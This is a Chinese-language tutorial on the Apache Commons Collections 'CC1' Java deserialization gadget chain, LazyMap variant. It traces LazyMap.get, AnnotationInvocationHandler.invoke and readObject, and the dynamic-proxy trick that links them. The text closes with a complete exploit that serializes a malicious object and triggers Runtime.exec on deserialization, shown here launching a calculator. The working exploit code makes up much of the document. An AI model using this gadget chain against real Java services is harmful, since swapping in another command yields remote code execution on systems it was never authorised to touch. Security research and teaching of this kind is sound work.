这次我们来到了 LazyMap 类当中的 get 方法

LazyMap类中的get方法的代码如下
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key); //关键
map.put(key, value);
return value;
}
return map.get(key);
}
经分析得,当满足map.containsKey(key) == false时,便会执行factory对象的transform方法
要想满足该语句,我们传入一个map数组中不存在的key键名即可
接下来我们看下 LazyMap 类的构造方法如下
protected LazyMap(Map map, Factory factory) {
super(map);
if (factory == null) {
throw new IllegalArgumentException("Factory must not be null");
}
this.factory = FactoryTransformer.getInstance(factory);
}
发现 get 方法中的 factory 变量是可控的,可以赋值为上文的transformerChain 对象(cc链1核心),但是该构造方法是受保护的类型,并不能直接调用创建对象
然后我们往上找到了 decorate 方法,代码如下
public static Map decorate(Map map, Transformer factory) {
return new LazyMap(map, factory);
}
发现可以通过调用这个静态方法,获得一个 LazyMap 对象,并且 map 和 factory 参数可控,这样如何获取 LazyMap 对象的问题便得到解决
我们先写一个demo试试这里的get方法是否真的可以触发cc链1
package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.util.HashMap;
import java.util.Map;
public class main2{
public static void main(String[] args) throws Exception{
//transformers: 一个transformer链,包含各类transformer对象(预设转化逻辑)的转化数组
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hash = new HashMap<>();
Map decorate = LazyMap.decorate(hash, chainedTransformer);
decorate.get("key");
}
}
可以看到demo成功运行弹出计算器

AnnotationInvocationHandler类
接下来我们寻找如何触发 LazyMap 对象的get方法,我们同样右键查看用法,可以看到结果有很多,为了节约时间我们直接来到AnnotationInvocationHandler类
路径如下
外部库 -> jdk1.8_65 -> rt.jar -> sun -> reflect -> annotation -> AnnotationInvocationHandler类

AnnotationInvocationHandler类在 TransformedMap类所触发的cc链1中用到过,这里我们用到其 invoke 方法,该方法关键代码如下
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
if (member.equals("equals") && paramTypes.length == 1 && paramTypes[0] == Object.class)
return equalsImpl(args[0]);
if (paramTypes.length != 0)
throw new AssertionError("Too many parameters for an annotation method");
switch(member) {
case "toString":
return toStringImpl();
case "hashCode":
return hashCodeImpl();
case "annotationType":
return type;
}
// Handle annotation member accessors
Object result = memberValues.get(member);
经分析,我们需要满足前两条 if 语句,才会触发 memberValues 对象的get方法,否则会提前返回值
第一个if:
if (member.equals("equals") && paramTypes.length == 1 && paramTypes[0] == Object.class)
我们调用方法的名字不为 equals即可绕过
第二个if:
if (paramTypes.length != 0)
我们无参调用方法即可绕过
接下来我们分析如何将 LazyMap对象赋值给该类的 memberValues变量,我们查看构造方法,发现该方法是私有的,我们无法调用
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberValues) {
Class<?>[] superInterfaces = type.getInterfaces();
if (!type.isAnnotation() ||
superInterfaces.length != 1 ||
superInterfaces[0] != java.lang.annotation.Annotation.class)
throw new AnnotationFormatError("Attempt to create proxy for a non-annotation type.");
this.type = type;
this.memberValues = memberValues;
}
然后我们看一下invoke方法所属类的定义,如下:
class AnnotationInvocationHandler implements InvocationHandler, Serializable {
……
}
发现这个类接口了 InvocationHandler,代表该类可以作为动态代理的代理处理器,只要接口了InvocationHandler接口,就必须重写 invoke 方法,并且调用使用该代理处理器的代理对象中方法之前会自动执行该 invoke方法。
也就是说我们只需要创建一个 代理对象,通过反射让其代理处理器为AnnotationInvocationHandler类,然后无参调用代理对象的任意方法,即可触发invoke方法
在Java的动态代理机制中,在执行代理对象中的方法之前,会自动执行其代理处理器中的invoke方法
这样触发 invoke 方法的问题便解决了,接下来我们只需创建一个使用AnnotationInvocationHandler类作为处理器的代理对象,并无参调用该代理对象中的方法即可,创建代理对象代码如下
Map proxyInstance = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, instance);
接下来便是要解决——如何无参调用proxyInstance代理对象中的方法
这里实际上只要是找到无参调用对象中方法的地方即可,不限制在哪个类,但终点要为readObject方法
然后我们就近在这个类中,寻找一个无参调用memberValues中方法的方法,我们往下找到了readObject方法,其所用到的关键代码,还是和TransformedMap类所触发的cc链1中一样,为下面的for循环
找到readObject方法也就意味着找到了cc链1的起点
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
我们发现for循环中的该语句可实现对memberValues变量中的方法实现无参调用
for (Map.Entry<String, Object> memberValue : memberValues.entrySet())
但是我们发现AnnotationInvocationHandler类是私有的,我们可以通过反射获取构造方法进而初始化,然后构造函数的memberValue变量值设置为我们的代理对象即可
整理下思路 我们先用AnnotationInvocationHandler类作为代理处理器创建了一个代理对象proxyInstance,然后又通过反射创建了一个AnnotationInvocationHandler对象,并将成员属性设置为代理对象proxyInstance,目的是为了在AnnotationInvocationHandler对象中的readObject方法里面对代理对象proxyInstance(memberValues变量)实现无参调用,从而触发代理处理器AnnotationInvocationHandler类中的invoke方法,进而触发get方法,最后触发transform方法,从而实现cc链1
完整exp:
cc链1(Lazymap)完整exp:
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.IOException;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.Map;
public class cc11 {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
//定义一系列Transformer对象,组成一个变换链
Transformer[] transformers = new Transformer[]{
//返回Runtime.class
new ConstantTransformer(Runtime.class),
//通过反射调用getRuntime()方法获取Runtime对象
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime",null}),
//通过反射调用invoke()方法
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
//通过反射调用exec()方法启动计算器
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
//将多个Transformer对象组合成一个链
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> hash = new HashMap<>();
//使用chainedTransformer装饰HashMap生成新的Map
Map decorate = LazyMap.decorate(hash, chainedTransformer);
//通过反射获取AnnotationInvocationHandler类的构造方法
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor = c.getDeclaredConstructor(Class.class, Map.class);
//设置构造方法为可访问的
constructor.setAccessible(true);
//通过反射创建 Override 类的代理对象 instance,并设置其调用会委托给 decorate 对象
InvocationHandler instance = (InvocationHandler) constructor.newInstance(Override.class, decorate);
//创建Map接口的代理对象proxyInstance,并设置其调用处理器为instance
Map proxyInstance = (Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(), new Class[]{Map.class}, instance);
//再次通过反射创建代理对象
Object o = constructor.newInstance(Override.class, proxyInstance);
serialize(o);
unserialize("1.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream out = new ObjectOutputStream(Files.newOutputStream(Paths.get("1.bin")));
out.writeObject(obj);
}
public static void unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream out = new ObjectInputStream(Files.newInputStream(Paths.get(filename)));
out.readObject();
}
}
运行成功弹出计算器
